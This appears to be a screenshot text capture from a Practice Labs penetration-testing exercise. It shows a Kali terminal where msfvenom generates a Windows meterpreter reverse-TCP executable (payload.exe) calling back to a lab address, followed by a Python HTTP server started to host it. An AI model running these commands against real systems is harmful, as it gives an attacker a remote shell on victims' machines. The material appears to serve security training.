 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=8qempGZ5OudtCW1UKwUXZe5sZCBUy8p8jqGglkhJzGSrJedPk5w
Applications Places Terminal Fri 03:14 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4
 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI01:~# python -m SimpleHTTPServer
$_